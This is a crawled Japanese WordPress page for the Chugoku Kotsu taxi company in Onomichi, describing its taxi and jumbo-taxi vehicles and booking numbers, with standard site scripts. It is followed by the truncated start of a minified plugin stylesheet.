

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chugoku-kotsu.com/serv/taxi/cab/
body_size: 23566
content:
<!DOCTYPE html>
<html lang="ja" id="arve" class="no-js"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" />
<meta name="description" content="タクシーのご予約 中国交通では、ご予約（無線配車）による営業が６０％を超えています。日常の移動手段からビジネス・観光・冠婚葬祭・お客様のご送迎など、さまざまな場面でご予約をご利用ください。 タクシー 乗車定員4名 前後上..." /><meta name="keywords" content="サービス,ジャンボタクシー,タクシー,中型タクシー,小型タクシー" /><meta property="og:title" content="タクシー" /><meta property="og:type" content="article" /><meta property="og:url" content="https://chugoku-kotsu.com/serv/taxi/cab/" /><meta property="og:image" content="https://chugoku-kotsu.com/wp-content/uploads/3.png" /><meta property="og:description" content="タクシーのご予約 中国交通では、ご予約（無線配車）による営業が６０％を超えています。日常の移動手段からビジネス・観光・冠婚葬祭・お客様のご送迎など、さまざまな場面でご予約をご利用ください。 タクシー 乗車定員4名 前後上..." /><meta property="og:site_name" content="中国交通" /><link rel="canonical" href="https://chugoku-kotsu.com/serv/taxi/cab/" /><title>タクシー  |  【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください</title>
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="木, 06 2月 2020 00:16:08 +0900" /><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください &raquo; フィード" href="https://chugoku-kotsu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください &raquo; コメントフィード" href="https://chugoku-kotsu.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chugoku-kotsu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//chugoku-kotsu.com/wp-content/plugins/all-in-one-event-calendar/cache/623ba823_ai1ec_parsed_css.css?ver=2.5.38' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-theme7-css'  href='https://chugoku-kotsu.com/wp-content/plugins/jquery-colorbox/themes/theme7/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://chugoku-kotsu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://chugoku-kotsu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css'  href='https://chugoku-kotsu.com/wp-content/themes/dp-escena/css/pc.css?ver=20191115013102' type='text/css' media='all' />
<link rel='stylesheet' id='dp-shortcodes-css'  href='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/css/style.css?ver=20191115013248' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css'  href='https://chugoku-kotsu.com/wp-content/uploads/digipress/escena/css/visual-custom.css?ver=20191115013524' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"1024px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"1024px","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://chugoku-kotsu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chugoku-kotsu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chugoku-kotsu.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://chugoku-kotsu.com/?p=618' />
<link rel="alternate" type="application/json+oembed" href="https://chugoku-kotsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchugoku-kotsu.com%2Fserv%2Ftaxi%2Fcab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chugoku-kotsu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchugoku-kotsu.com%2Fserv%2Ftaxi%2Fcab%2F&#038;format=xml" />
<script language="JavaScript">
jQuery (document).ready( function () {
jQuery ('a[href^=http]').not('[href*="'+location.hostname+'"]').attr('target','_blank');
})
</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>j$=jQuery;</script><meta name="google-site-verification" content="CukntCr0QDIbwJCVljAYFYxCMVsBAeBF2QOc-7NMe6Q" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W862CQ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></head>
<body data-rsssl=1 class="post-template-default single single-post postid-618 single-format-standard pc">
<div id="wrapper">
<header id="header">
<div id="header-content">
<div id="header-logo">
<h1><a href="https://chugoku-kotsu.com/" title="【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください"><img src="https://chugoku-kotsu.com/wp-content/uploads/digipress/escena/title/ckl.png" alt="中国交通" class="dp_title_img" /></a></h1>
</div><nav id="header-menu">
<div id="expand_global_menu" class="icon-spaced-menu"><span>Menu</span></div>
<div id="header-menu-content">
<ul id="global_menu_ul" class="menu"><li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://chugoku-kotsu.com/serv/taxi/cab/"><span class="icon-automobile"></span>タクシー</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/bus-vehicle/chartered/"><span class="icon-bus"></span>貸切バス</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/dispatch/driver/"><span class="icon-bookmark"></span>ドライバー派遣</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://chugoku-kotsu.com/sightseeing/"><span class="icon-pictures"></span>観光</a>
<ul class="sub-menu">
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/sanzan/">尾道観光（尾道三山）</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/onomichi/">尾道定番観光</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/shimanami/">しまなみ海道</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/tomonoura/">鞆の浦観光</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/fukuyama/">鞆の浦・福山観光</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/dougo/">しまなみ海道と道後</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/sera-fr/">世羅フラワーロード</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/pornograffitti/">PornoGraffittiメモリアル</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/course/takehara/">安芸の小京都「竹原」寄り道 5時間</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/serv/sightseeing/spot/slide/">尾道周辺観光スポット</a></li>
</ul>
</li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://chugoku-kotsu.com/profile/company/"><span class="icon-building">企業情報</span></a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ryobi.gr.jp/privacy_employees/">個人情報に関する基本方針</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://en-gage.net/chugoku-kotsu_saiyo/"><span class="icon-user">採用情報</span></a></li>
</ul></div>
</nav></div></header><div id="main" class="main-not-home clearfix"><div id="main-content" class="clearfix">
<div id="wide-content" class="wide-content two-col">
<article id="post-618" class="article post-618 post type-post status-publish format-standard has-post-thumbnail category-taxi tag-23 tag-27 tag-24 tag-26 tag-25">
<header id="trigger-header" class="right">
<h1 class="entry-title single-title"><span>タクシー</span></h1></header>
<div class="entry entry-content"><p><img class="colorbox-618"  src="https://chugoku-kotsu.com/wp-content/uploads/31.jpg" alt="" width="100%" /></p>
<h3>タクシーのご予約</h3>
<p>中国交通では、ご予約（無線配車）による営業が６０％を超えています。日常の移動手段からビジネス・観光・冠婚葬祭・お客様のご送迎など、さまざまな場面でご予約をご利用ください。</p>
<h5>タクシー</h5>
<p><a href="https://chugoku-kotsu.com/wp-content/uploads/yellow001.png"><img class="colorbox-618"  src="https://chugoku-kotsu.com/wp-content/uploads/yellow001.png" width="100%" title="" alt="" /></a></p>
<ul>
<li>乗車定員4名</li>
<li>前後上下とも余裕の室内空間</li>
<li>広々としたトランクルーム</li>
</ul>
<p><a href="https://chugoku-kotsu.com/wp-content/uploads/g-pake002.png"><img class="colorbox-618"  src="https://chugoku-kotsu.com/wp-content/uploads/g-pake002.png" width="100%" title="" alt="" /></a></p>
<ul>
<li>乗車定員4名</li>
<li>落ち着いた内装</li>
<li>広々としたトランクルーム</li>
</ul>
<h5>ジャンボタクシー（トヨタハイエース）</h5>
<p><a href="https://chugoku-kotsu.com/wp-content/uploads/jumbo001.png"><img class="colorbox-618"  src="https://chugoku-kotsu.com/wp-content/uploads/jumbo001.png" width="100%" title="" alt="" /></a></p>
<ul>
<li>乗車定員9名（本席９）</li>
<li>ボトルクーラーを装備</li>
<li>ハイグレードな内装</li>
</ul>
</div><footer class="postmeta_bottom"><div class="meta_box"><span class="entrylist-cat"><a href="https://chugoku-kotsu.com/category/serv/taxi/" rel="tag">タクシー</a> </span></div></footer></article>


</div><aside id="sidebar">
<div id="dpcustomtextwidget-9" class="widget-box dp_custom_text_widget slider_fx"><div class="dp_text_widget"><div class="bg-black-op10 pd10px">
<a href="https://chugoku-kotsu.com/serv/taxi/cab/" class="btn btn-blue aligncenter icon-automobile">タクシーご用命は　</a>
<p class="al-r"><span class="ft15px">尾道営業所<span class="icon-phone"></span>0848-25-3232</span></p>
<p class="al-r"><span class="ft15px">みつぎ営業所<span class="icon-phone"></span>0120-099-818</span></p>
<div class="pd15px">
<a href="https://chugoku-kotsu.com/sightseeing/"><img src='https://chugoku-kotsu.com/wp-content/uploads/3.png' width="380px" /></a>
</div>
<span class="icon-credit">全車両クレジットカードでのお支払いに対応しております。</span>


</div></div><div id="dpcustomtextwidget-34" class="widget-box dp_custom_text_widget slider_fx"><div class="dp_text_widget"></div></div><div id="dpcustomtextwidget-33" class="widget-box dp_custom_text_widget slider_fx"><div class="dp_text_widget"><div class="su-box su-box-style-default" style="border-color:#6d905c;border-radius:0px">
<div class="su-box-title" style="background-color:#88B473;color:#FFFFFF;border-top-left-radius:0px;border-top-right-radius:0px">スマホアプリ「JapanTaxi」</div>
<div class="su-box-content su-clearfix" style="border-bottom-left-radius:0px;border-bottom-right-radius:0px">
<a href="https://japantaxi.jp/"><img src="https://okayama-kotsu.com/fukuyama/wp-content/uploads/2018/09/2018-08-30-app-2.jpg" width="100%" /></a></p>
<p>スマートホンならではの直感的な操作とGPS機能で 全国の提携タクシー会社のタクシー約2万台以上の中から、 お客様のご乗車場所近くを走行中の車両を 簡単操作で呼ぶことのできるアプリケーションです。<br />
<span class="icon-right-circled blue"><a href="https://japantaxi.jp/">詳しくはこちら</a></span>
</div>
</div>
</div></div></aside>
<nav id="dp_breadcrumb" class="clearfix"><ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://chugoku-kotsu.com/" itemprop="url" class="home"><span itemprop="title">HOME</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://chugoku-kotsu.com/category/serv/" itemprop="url"><span itemprop="title" class="folder">サービス</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://chugoku-kotsu.com/category/serv/taxi/" itemprop="url"><span itemprop="title" class="folder">タクシー</span></a></li></ul></nav></div></div></div><footer id="footer">
<div id="footer-content"><div id="footer-content-inner" class="clearfix">
<div id="ft-widget-area1" class="ft-widget-area clearfix"><div id="dpcustomtextwidget-21" class="ft-widget-box clearfix dp_custom_text_widget slider_fx"><div class="dp_text_widget"><p class="al-c">
<span class="ft18px">岡山交通株式会社 中国交通カンパニー</span><br>
尾道営業所　〒722-0038　尾道市天満町14番11号</p></div></div></div></div><div id="footer-copyright">
<span>&copy; <span class="number">2026</span> <a href="https://chugoku-kotsu.com/"><small>【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください</small></a>.</span>
</div>
</div>
<div class="gotop">
<a href="#wrapper" title="GO TOP">GO TOP</a>
</div>
</footer>
<script>function dp_theme_noactivate_copyright(){return;}</script><link rel='stylesheet' id='su-shortcodes-css'  href='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/chugoku-kotsu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/bjqs.min.js?ver=1.3.0.3'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.countTo.min.js?ver=1.3.0.3'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.circle.progress.min.js?ver=1.3.0.3'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.tablesorter.min.js?ver=1.3.0.3'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/script.min.js?ver=1.3.0.3'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/themes/dp-escena/inc/js/jquery/jquery.easing-min.js?ver=1.3.0.2'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/themes/dp-escena/inc/js/responsiveslides.min.js?ver=1.3.0.2'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/themes/dp-escena/inc/js/jquery/jquery.masonry.min.js?ver=1.3.0.2'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/themes/dp-escena/inc/js/jquery/jquery.sharecount.min.js?ver=1.3.0.2'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-content/themes/dp-escena/inc/js/theme-import.min.js?ver=20191115013110'></script>
<script type='text/javascript' src='https://chugoku-kotsu.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122733363-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122733363-1');
</script>
<!-- /Tracking Code --><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://chugoku-kotsu.com/serv/taxi/cab/"},"headline":"タクシー","image":{"@type":"ImageObject","url":"https://chugoku-kotsu.com/wp-content/uploads/3.png","width":696,"height":150},"datePublished":"2014-03-18T12:53:56+09:00","dateModified":"2020-02-06T00:16:08+09:00","articleSection":"タクシー","author":{"@type":"Person","name":"okayaman"},"publisher":{"@type":"Organization","name":"【中国交通】尾道市の観光しまなみ海道の観光なら小型タクシーか ら大型バスまでおまかせください","logo":{"@type":"ImageObject","url":"https://chugoku-kotsu.com/wp-content/uploads/digipress/escena/title/ckl.png","width":600,"height":60}},"description":"タクシーのご予約 中国交通では、ご予約（無線配車）による営業が６０％を超えています。日常の移動手段からビジネス・観光・冠..."}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chugoku-kotsu.com/wp-content/plugins/shortcodes-for-digipress/css/style.css?ver=20191115013248
body_size: 46785
content:
.dp_sc_highlighter .dp_sc_highlight,.dp_sc_prof_sns ul li,.dp_sc_slideshow:hover ul.bjqs-controls li a{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.dp_sc_prof_img a,.talk_avatar a,.dp_sc_prof_img a img,.talk_avatar a img{-webkit-transition:none !important;transition:none !important}.dp_sc_tab .tab_content.active,.dp_sc_faq .dp_sc_faq_cats>li>a,.dp_sc_faq .dp_sc_faq_cats>li>a::after,.dp_sc_faq .dp_sc_faq_items>ul>li.dp_sc_faq_item,.dp_sc_faq .dp_sc_faq_trigger::before,.dp_sc_faq .dp_sc_faq_trigger::after,.dp_sc_faq .dp_sc_faq_mq_close,.dp_sc_txtul{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}div.dp_sc_promobox .promo_inner,.dp_sc_ptable.hoverfx .dp_ptable_item,ul.ptable_list a.pbtn,.scircle canvas,.scircle .caption{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}div.dp_sc_promobox .promo_icon_div,.dp_sc_prof_sns ul li{-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.skillbar .sbar.bar{-webkit-transition:all 1.4s ease-in-out;transition:all 1.4s ease-in-out}div.dp_sc_promobox .promo_icon_div.rotate15-r:hover,.dp_sc_prof_img.rotate15 a:hover,.talk_avatar.rotate15 a:hover,.dp_sc_prof_sns.rotate15 li:hover{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}div.dp_sc_promobox .promo_icon_div.rotate15-l:hover{-webkit-transform:rotate(-15deg);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}div.dp_sc_promobox .promo_icon_div.rotate45-r:hover{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}div.dp_sc_promobox .promo_icon_div.rotate45-l:hover{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}div.dp_sc_promobox .promo_icon_div.rotate-r:hover,.dp_sc_prof_sns.rotate360 li:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}div.dp_sc_promobox .promo_icon_div.rotate-l:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.dp_sc_ptable.hoverfx .dp_ptable_item:hover,.dp_ptable_item.main{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.dp_sc_prof_img.zoom-up a:hover,.talk_avatar.zoom-up a:hover,.dp_sc_prof_sns.zoom-up li:hover{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.dp_sc_prof_img.round,.talk_avatar.round,.dp_sc_prof_img.round .cover_img,.talk_avatar.round .cover_img{border-radius:12%}.dp_sc_prof_img.circle,.talk_avatar.circle,.dp_sc_prof_img.circle .cover_img,.talk_avatar.circle .cover_img{border-radius:50%}div.dp_sc_promobox .promo_icon_div,div.dp_sc_promobox .promo_icon:hover,.dp_sc_prof,.dp_sc_prof_top_area,.dp_sc_prof_img,.dp_sc_talk{-webkit-transform:translateZ(0)}.dp_sc_prof_img a img:hover,.talk_avatar a img:hover{-webkit-transform:none}div.dp_sc_promobox .promo,.dp_sc_prof,.dp_sc_prof_desc,.dp_sc_slideshow ul.bjqs li p.bjqs-caption,.dp_sc_slideshow ul.bjqs-controls li a{-webkit-box-sizing:border-box;box-sizing:border-box}body::before{content:'';position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.68);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.dp_sc_body_overlay{overflow:hidden}body.dp_sc_body_overlay::before{opacity:1 !important;visibility:visible;pointer-events:auto !important;z-index:9000}.textwidget [class*="dp_sc_"] ul,.textwidget [class*="dp_sc_"] ol,.dp_text_widget [class^="dp_sc_"] ul,.dp_text_widget [class^="dp_sc_"] ol{margin-left:auto;padding:0}.textwidget [class*="dp_sc_"] ul li,.textwidget [class*="dp_sc_"] ol li,.dp_text_widget [class^="dp_sc_"] ul li,.dp_text_widget [class^="dp_sc_"] ol li{line-height:1.6}[class*="dp_sc_"] *,[class^="dp_sc_"] *{-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:none}[class*="dp_sc_"] .cover_img,[class^="dp_sc_"] .cover_img{display:block;background-position:50%;background-size:cover;width:100%;height:100%}dl.accordion{position:relative;border:none !important;padding-bottom:30px}dl.accordion dt{border:1px solid rgba(0,0,0,0.22);line-height:1.65;padding:10px 12px 6px 14px;margin-bottom:4px;cursor:pointer}dl.accordion dt:hover{background-color:rgba(0,0,0,0.1) !important}dl.accordion dd{display:none;border-top:none !important;margin:-4px 0 4px 0;padding:20px 14px}.dp_sc_tab{position:relative;margin-bottom:30px}.dp_sc_tab ul.dp_sc_tab_ul{position:relative;margin:0 0 -1px 0;padding:0;z-index:10;overflow:hidden}.dp_sc_tab ul.dp_sc_tab_ul li{margin:0 1px 0 0;padding:8px 14px;font-size:13px;float:left;cursor:pointer}.dp_sc_tab ul.dp_sc_tab_ul li:before{content:none !important;margin:0;padding:0;width:0;height:0}.dp_sc_tab .tab_contents{position:relative;border:1px solid rgba(0,0,0,0.22);padding:20px 14px;font-size:13px}.dp_sc_tab .tab_content{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;z-index:0}.dp_sc_tab .tab_content.active{position:relative;opacity:1;visibility:visible;z-index:1}.dp_sc_tab .tab_content p:last-of-type,.dp_sc_tab .tab_content ul:last-of-type,.dp_sc_tab .tab_content 